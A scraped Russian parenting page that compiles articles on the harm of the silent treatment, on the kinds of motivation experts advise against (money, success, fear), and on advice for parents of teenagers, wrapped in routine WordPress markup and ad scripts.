<p>Здесь, по сути, и говорить не о чем. Так делать не стоит. Ребенок очень легко запоминает, что, если делает что-то не так, его перестают любить, и это рождает множество травм.</p>
<p> Неуверенность в себе, боязнь ошибиться или равнодушие (сначала напускное, а потом и настоящее) к вашим чувствам. В общем, ничего хорошего от этого не будет.</p>
<p> И чем младше малыш, тем хуже он это воспримет из-за тесной связи с мамой.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p><strong>КАК НЕ ЗЛИТЬСЯ НА РЕБЕНКА?</strong></p>
</div></div>
<p>Некоторые родители применяют подобные методы на детях-подростках, так как это работает. Но работает не значит — надо так делать. Советуем вам быть осторожнее и со словами, и с молчанием, и применять данный метод только в крайнем случае.</p>
<h3>Мнение родителей:</h3>
<p>«Вы даже не представляете, как я потом жалела. Я с Юльчашей час не говорила, показывала, как обиделась, а она ревела, теперь еще конфликта нет — она в слезы, орет, раньше такого не было. Переволновалась, я ей сказала, что с такой девочкой дружить не буду, она себе навыдумывала, в общем… надо думать, прежде чем говорить, девчули».</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/polezno-znat/iz-zhizni-stalina-interesnye-fakty.html" target="_blank" rel="nofollow" class="u9b2862e33c715856d1dee98c7cf367d1"><!-- INLINE RELATED POSTS 3/3 //--><style> .u9b2862e33c715856d1dee98c7cf367d1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9b2862e33c715856d1dee98c7cf367d1:active, .u9b2862e33c715856d1dee98c7cf367d1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9b2862e33c715856d1dee98c7cf367d1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9b2862e33c715856d1dee98c7cf367d1 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u9b2862e33c715856d1dee98c7cf367d1 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u9b2862e33c715856d1dee98c7cf367d1:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Из жизни сталина интересные факты</span></div></a></div><p>«Ну я могу наорать, перестать разговаривать, почему нет? Зато начнешь игнорировать — сразу сам прибежит мама то, мама это. И начинает заглаживать. Чувствует же, что раз мама молчит, значит напортачил».</p>
<p>Удачи вам в воспитании!</p>
<p>Источник: <a href="https://tlum.ru/news/osnovnye-sposoby-motivacii-detej-i-mnenia-o-nih-roditelej/" rel="nofollow" target="_blank">https://tlum.ru/news/osnovnye-sposoby-motivacii-detej-i-mnenia-o-nih-roditelej/</a></p>
<h2>3 вида мотивации, которые опасно использовать в воспитании детей</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Vzaimootnosheniya_detey_i_roditeley_-_video_motivaciya_6.jpg" alt="" width="640" height="auto" /></p>
<p>Воспитывая ребенка, мы всегда прибегаем к тому или иному способу мотивации. Но важно помнить, что некоторые приемы считаются недопустимыми.</p>
<p>Специалисты выделяют несколько видов мотивации, которые сначала могут показаться эффективными, но в будущем принесут ребенку только вред. Но существует и способ правильной мотивации. Давайте разбираться.</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/fKs_RxLgWqE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Как можно и как нельзя мотивировать ребенка, рассказывает <strong>Владимир Якунцев</strong> , педагог, специалист по семейным отношениям, <strong>научный сотрудник Свято-Филаретовского православно-христианского института</strong>.</p>
<p>Педагоги говорят, что мотивация ребенку нужна для того, чтобы побудить его трудиться. Ведь труд играет колоссальную роль в воспитании. И принципиально важно, ради чего ребенок готов трудиться.</p>
<p>Можно выделить четыре основных вида мотивации:</p>
<p><strong>• Труд-работа.</strong> Ребенок готов что-то делать, если ему за это заплатят.</p>
<p><strong>• Труд-успех.</strong> Ребенок готов что-либо сделать, если его за это похвалят, а он почувствует себя молодцом.</p>
<p><strong>• Труд-рабство.</strong> Ребенок готов выполнить что-либо без осознания смысла. Например, из-за страха наказания.</p>
<p><strong>• Труд-забота.</strong> Ребенок готов трудиться ради необходимости какого-то другого человека.</p>
<p>Мамы и папы всегда на чем-то ставят акцент. Тип мотивации многое расскажет о личности самих родителей и о том, какие отношения они способны строить со своими детьми.</p>
<blockquote>
<p>Давайте рассмотрим, какие из этих видов мотивации относятся к <strong>запрещенным</strong> , а что наш эксперт <strong>рекомендует использовать в воспитании</strong>.</p>
</blockquote>
<p>Родители, прибегая к тому или иному способу мотивации в труде, закладывают базовые вещи. Именно они потом определяют ценности для человека. И нередко этим способом оказываются деньги или подарки.</p>
<p>Подобная мотивация – признак родительской беспомощности и дефицита авторитета.</p>
<p>Приучая ребенка делать что-либо, чтобы в итоге получить подарок или деньги, надо помнить, что он перенесет этот подход на все остальное.</p>
<p>Сын или дочь потом может думать: «Зачем мне ухаживать за родителями, если я от них уже больше ничего не получу/если мне не светит никакого наследства/это наследство мне светит не полностью?»</p>
<p>Некоторые думают, что сейчас они мотивируют ребенка деньгами, а в старости он подаст им стакан воды. Подаст, если дадут денег. Подаст, если перепишут квартиру.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Успех – это один из фетишей, идолов. А идол всегда требует жертв. И именно ребенок может стать такой жертвой.</p>
</div></div>
<p>Некоторые взрослые думают: «Если иметь ребенка, то надо во что бы то ни стало иметь успешного ребенка» или «Если уж я не достиг успеха, так ребенок должен это сделать за меня».</p>
<p>Мамы и папы гонятся за некими стандартами, не жалея времени и средств. Как это – твой ребенок не танцует, не рисует, не играет? Это целая система ценностей. При этом часто чрезмерные нагрузки, кружки, секции, нацеленные на то, чтобы «прокачать» ребенка, сделать его соответствующим тем или иным параметрам, заменяют человеческое общение между родителями и детьми.</p>
<p>Самое печальное, что родители избегают общения с детьми, поскольку общение – это серьезный труд.</p>
<p>Мотивация успехом и статусом заведомо проигрышна, потому что успешными могут быть далеко не все.</p>
<p>Поэтому при таком подходе мы в 99 из 100 случаев воспитываем несчастных людей.</p>
<blockquote>
<p>Настроенные на успех родители вольно или невольно воспитывают ребенка так, что все, что он делает, он делает ради статуса. В чем выражается этот успех – неважно, у каждого он свой. Главное, что ребенок так и не научится справляться с неудачами, которых в жизни будет немало.</p>
</blockquote>
<p>Он не научится делать что-либо ради заботы о близких людях или просто потому, что это приносит положительные эмоции.</p>
<p>Родителям следует присмотреться, создают ли они условия, в которых ребенок может учиться выносить собственные оценки и видеть смысл в том, что он делает.</p>
<p>Опыт психологического анализа ХХ века показал, что человек не переносит ситуацию отсутствия смысла, чувствует себя в ней крайне некомфортно.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Известный психотерапевт Виктор Франкл доказал, что отсутствие смысла – это невротическое состояние.</p>
</div></div>А дети всегда ощущают потребность в творчестве и волю к смыслу.</p>
<p>Страх перед наказанием – это условный рефлекс, который не дает ребенку осознать главное – смысл того, что он делает.</p>
<p>Именно поэтому мотивация в виде фразы: «Не сделаешь уроки, будешь закрыт в комнате!» не несет в себе ничего хорошего для воспитания.</p>
<p>При воспитании ребенка именно этот вид мотивации имеет положительный эффект.</p>
<p>Чтобы ребенок хотел трудиться, сначала нужно научить работать его совесть – отличать ложь от правды, делать самостоятельные оценки, искать смыслы. Приобретение таких навыков – тоже труд!</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>Дело родителей здесь – не мешать, не лгать, не занудствовать, не прибегать к насилию, а подать пример осмысленной жизни.</p>
</div></div>Не сбивайте с толку ребенка внешними мотивациями, так как в какой-то момент они вовсе перестанут мотивировать.</p>
<p>Внутренняя убедительность родителей играет в воспитании принципиальную роль. Всегда можно объяснить ребенку, чтобы он понял, что речь идет не просто о субъективных представлениях о красоте и доброте, а о том, что находит отклик в нем самом.</p>
<p>Но этому невозможно научить по книгам.</p>
<p>Чтобы пробудить совесть ребенка к такому труду, нужно прежде самому освободиться от социальных внушений, в числе которых не последнее место принадлежит культу успеха и материального вознаграждения.</p>
<p>Парадоксально, но факт:</p>
<p>при воспитании конечная цель мотивации – освободить ребенка от давления мотивациями.</p>
<p>Будь то страх, материальная выгода или общественное мнение. Важно научить ребенка самостоятельно делать выбор, избирать более ценное и привносить его в жизнь, даже если это не сулит никакой выгоды.</p>
<p>А это значит, что такой опыт должен быть у самих родителей.</p>
<p>Источник: <a href="https://letidor.ru/psihologiya/3-vida-motivacii-kotorye-opasno-ispolzovat-v-vospitanii-detey.htm" rel="nofollow" target="_blank">https://letidor.ru/psihologiya/3-vida-motivacii-kotorye-opasno-ispolzovat-v-vospitanii-detey.htm</a></p>
<h2>Взаимоотношение детей и родителей</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Vzaimootnosheniya_detey_i_roditeley_-_video_motivaciya_7.jpg" alt="" width="640" height="auto" /></p>
<p>Существует легенда. Когда — то давно спросили у отца благословенной семьи, как он так хорошо сумел воспитать двенадцати своих детей? «Никак их не воспитывал, я делал, а они — возле меня, я жил, а они — рядом со мной». Многие психологи и педагоги сошлись во мнении, что отношения в семье — это начало всего, которое ставит свой отпечаток на всю жизнь человека.</p>
<p>Э. Эриксон считал, что подростковый возраст наиболее важный и тяжелый период человеческой жизни. Именно от отношения родителей зависит как переживет этот период ребенок и какие последствия будут сопровождать ее в течение всей жизни. Ж. Паже утверждал, что именно в подростковом возрасте окончательно формируется личность, строится программа жизни.</p>
<p>Родителям подростка необходимо понимать, что ребенку сейчас еще тяжелее, чем им. В этот период жизни происходят важные изменения как в физиологическом плане, так и в психологическом. Теперь ваш ребенок начинает относиться к собственной персоне критически, пытается посмотреть на себя глазами друзей.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Одним словом, осознавать, что теперь он вполне самостоятельный человек. К конфликтам между родителями, учителями и детьми часто приводит неумелый подход к молодежи старших, которые игнорируют изменение в детях. Особенностью налаживания диалога с детьми в этом возрасте является отношение к ним, как к взрослым.</p>
</div></div>
<p> Они требуют уважения к себе как самодостаточной личности, учитывать их человеческое достоинство и самостоятельность, то есть начинают устанавливать собственные правила общения, добавляя себе новые права, в то время, ограничивая ваши.</p>
<p> Игнорирование приказов старших, формы протеста, реализуемые в кардинальном изменении внешности, новых интересах и увлечениях, появление намеков на вредные привычки — все это не что иное, как форма борьбы подростка за признание себя взрослым.</p>
<p>Трудности для родителей, заключаются и в том, что вы не единственные советчики детям. Существует еще Интернет, телевидение, ровесники. В этом возрасте общение со сверстниками уже не ограничивается школой.</p>
<blockquote>
<p> Появляются общие интересы, отношения выходят на новый несколько личный уровень, выделяясь в чрезвычайно важную для подростка сферу жизни. Теперь ваша дочь или сын претендует на новые права.</p>
</blockquote>
<p> Взрослость — это, прежде всего, самостоятельность, и подросток стремится к самостоятельности в решении различных проблем: с кем общаться, где проводить и чем заниматься в свободное время, когда учить уроки, а когда и нет, как одеваться, чем увлекаться и так далее.</p>
<p> Такие ситуации проявляются все острее, иногда так, будто подросток вообще не признает авторитета взрослого и отказался от послушания в отношениях с ним в принципе.</p>
<p>Оптимальной модели поведения родителей просто не существует, ведь каждый ребенок — это цветок, для нормальной жизнедеятельности которого необходим индивидуальный подход и специфические условия. Поэтому, педагоги и психологи вывели общие советы, которые помогут наладить диалог с ребенком, поддержать и понять его:</p>
<p>— В подростковом возрасте критика воспринимается как оскорбление, поэтому лучше меньше критиковать, а больше советовать, ведь на вашем примере ребенок учится осуждать.</p>
<p>— Постарайтесь не ссориться при ребенке, ведь если ваши чада растут в условиях враждебности, они учатся насилию.</p>
<p>— Не высмеивайте дочь или сына, сейчас они очень уязвимы, а ваш юмор может расцениваться как оскорбление или издевательство. Никогда не заставляйте своего ребенка не уважать себя.</p>
<p>— Не стыдно ребенка за поступки, а не внушайте им чувство вины, ведь в дальнейшем оно не исчезнет.</p>
<p>— Старайтесь относиться к собственному ребенку толерантно, уважайте его свободу и выбор.</p>
<p>— Уверенность ребенка зависит от вашей поддержки. Не теряйте возможности похвалить за хорошую оценку или за помощь в доме. Таким образом, у вашего ребенка воспитывается самоуважение.</p>
<p>— Не наказывайте ребенка за то, что этот поступок вам показался недостойным или у вас просто было плохое настроение. Воспитывайте ребенка в справедливости, только так он сможет пронести такое отношение в течение всей жизни.</p>
<p>— Поймите, что ваш ребенок — самый лучше в мире. Пусть у него есть определенные недостатки и тяжеловат характер, но он единственный и неповторимый. Не бойтесь рассказать своему ребенку забавный случай из своего детства, покажите, что даже у вас были неудачи, но вы пережили, и теперь сумеете понять и его проблемы. Стоит помнить, что детям нужны не поучения, а примеры.</p>
<p>— Предложите вместе выполнить какую-то работу — налепить вареников, съездить на выходные к бабушке или посетить интересную экскурсию. Найдите то занятие, которое объединило бы вас, позволило проводить больше времени вместе.</p>
<p>— Доверие, согласие, взаимопонимание, сотрудничество, открытость — все это в ваших руках, больше положительных эмоций, больше слов благодарности, чаще общайтесь. Только так ребенок почувствует вашу поддержку и смело будет шагать тропами взрослого мира.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Прежде, чем заговорить с ребенком, всегда помните истину, сформированную А. Сухомлинским: «В ребенке мы должны видеть завтрашнего взрослого — вот в этом заключается жизненная мудрость отца и матери.</p>
</div></div>
<p> Другими словами — нужно уметь любить детей. Посеешь доброе, разумное, вечное и пожнешь благодатный урожай доброты, милосердия, человечности, искренности.</p>
<p> Садитесь вместе с детьми в одну лодку и гребите в одном направлении, иначе лодка может перевернуться».</p>
<h3>Видео дети и родители</h3>
<p>Источник: <a href="http://pavlyxa.ru/deti-i-roditeli/vzaimootnoshenie-detej-i-roditelej-vospitanie-rebenka-video.html" rel="nofollow" target="_blank">http://pavlyxa.ru/deti-i-roditeli/vzaimootnoshenie-detej-i-roditelej-vospitanie-rebenka-video.html</a></p>
<div class="flat_pm_end"></div>

            <script>
            var blockSettingArray = [];
            var excIdClass = ["nun"];
            var usedBlockSettingArray = [];
            var contentLength = 48771;
            usedBlockSettingArray[0] = [];
usedBlockSettingArray[0]["id"] = '68167'; 
usedBlockSettingArray[0]["elementPosition"] = 1; 
usedBlockSettingArray[1] = [];
usedBlockSettingArray[1]["id"] = '68168'; 
usedBlockSettingArray[1]["elementPosition"] = 0; 
usedBlockSettingArray[2] = [];
usedBlockSettingArray[2]["id"] = '68169'; 
usedBlockSettingArray[2]["elementPosition"] = 0; 
usedBlockSettingArray[3] = [];
usedBlockSettingArray[3]["id"] = '68170'; 
usedBlockSettingArray[3]["elementPosition"] = 0; 

var jsInputerLaunch = 15;
function launchAsyncFunctionLauncher() {
    if (typeof asyncFunctionLauncher !== 'undefined' && typeof asyncFunctionLauncher === 'function') {
        asyncFunctionLauncher();
    } else {
        setTimeout(function () {
            launchAsyncFunctionLauncher();
        }, 100)
    }
}
launchAsyncFunctionLauncher();

</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[91494] = "<div id='SAk1wUGusbbaVXzqYeBT' data-type='0' class='blockOfO1b2l3' ></div>___________________________________";
cachedBlocksArray[68170] = "<div id='EjZepLZynFj4zSHbRsjv' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68169] = "<div id='D2v7IgBqP723BswmupXE' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68168] = "<div id='WdTrPqZVoyrT549xHDJv' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68167] = "<div id='SAk1wUGusbbaVXzqYeBT' data-type='0' class='blockOfO1b2l3' ></div>";
</script>							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://detibib-nevelsk.ru"><span>Главная</span></a></li>
																<li><a href="https://detibib-nevelsk.ru/polezno-znat"><span>Полезно знать</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-5832" class="post-ratings"  data-nonce="3ddb71c622"><img id="rating_5832_1" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(5832, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5832_2" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(5832, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5832_3" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(5832, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5832_4" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(5832, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5832_5" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(5832, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_5832_text"></span></div><div id="post-ratings-5832-loading" class="post-ratings-loading">
			<img src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbleen">
						<meta itemprop="datePublished" content="2019-05-29">
						<meta itemprop="dateModified" content="2019-05-29">
						<a itemprop="url" href="https://detibib-nevelsk.ru/polezno-znat/vzaimootnosheniya-detej-i-roditelej-video-motivatsiya.html" style="display:none">Взаимоотношения детей и родителей &#8211; видео мотивация</a>
						<a itemprop="mainEntityOfPage" href="https://detibib-nevelsk.ru/polezno-znat/vzaimootnosheniya-detej-i-roditelej-video-motivatsiya.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://detibib-nevelsk.ru/wp-content/cache/thumb/f590ef1ad_320x200.jpg" alt="Взаимоотношения детей и родителей &#8211; видео мотивация">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Библиотека Невероятных Фактов">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png" alt="Библиотека Невероятных Фактов">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/ae97dd941_150x95.jpg" width="150" height="95" alt="Артем григорьев &#8211; биография, личная жизнь, фото" />                                    </div>
                <a href="https://detibib-nevelsk.ru/polezno-znat/artem-grigorev-biografiya-lichnaya-zhizn-foto.html">Артем григорьев &#8211; биография, личная жизнь, фото</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/80e5eda01_150x95.jpg" width="150" height="95" alt="Вопросительные слова в английском языке" />                                    </div>
                <a href="https://detibib-nevelsk.ru/polezno-znat/voprositelnye-slova-v-anglijskom-yazyke.html">Вопросительные слова в английском языке</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/e2275c522_150x95.jpg" width="150" height="95" alt="Коко шанель &#8211; биография, личная жизнь, фото" />                                    </div>
                <a href="https://detibib-nevelsk.ru/polezno-znat/koko-shanel-biografiya-lichnaya-zhizn-foto.html">Коко шанель &#8211; биография, личная жизнь, фото</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/0daf28adf_150x95.jpg" width="150" height="95" alt="Леонид брежнев &#8211; биография, факты, фото" />                                    </div>
                <a href="https://detibib-nevelsk.ru/polezno-znat/leonid-brezhnev-biografiya-fakty-foto.html">Леонид брежнев &#8211; биография, факты, фото</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/polezno-znat/vzaimootnosheniya-detej-i-roditelej-video-motivatsiya.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://detibib-nevelsk.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='5832' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/cc3b47037_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Эволюция человека &#8211; древний человек и этапы развития" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/polezno-znat/evolyutsiya-cheloveka-drevnij-chelovek-i-etapy-razvitiya.html">Эволюция человека &#8211; древний человек и этапы развития</a>
					</div>
					<div class="section-posts__item-text">
						Основные стадии эволюции человека К содержанию учебника «Антропология» | К...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-29">29.05.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/4ff1f2319_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="12 подвигов геракла кратко (с картинками)" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/polezno-znat/12-podvigov-gerakla-kratko-s-kartinkami.html">12 подвигов геракла кратко (с картинками)</a>
					</div>
					<div class="section-posts__item-text">
						12 подвигов Геракла кратко (с картинками) Наверное, всем знакомы 12...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-30">30.05.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/80e5eda01_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Вопросительные слова в английском языке" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/polezno-znat/voprositelnye-slova-v-anglijskom-yazyke.html">Вопросительные слова в английском языке</a>
					</div>
					<div class="section-posts__item-text">
						Вопросительные слова в английском языке Английские слова по темам В...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-30">30.05.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<!--ff18c272--><!--ff18c272--><!--bd689113--><!--bd689113--><footer class="footer">
			<img src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png" class="footer-logo" alt="Библиотека Невероятных Фактов">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://detibib-nevelsk.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<link rel='stylesheet' id='su-shortcodes-css'  href='https://detibib-nevelsk.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.3.0' type='text/css' media='all' />
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-includes/js/comment-reply.min.js?ver=4.9.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/detibib-nevelsk.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
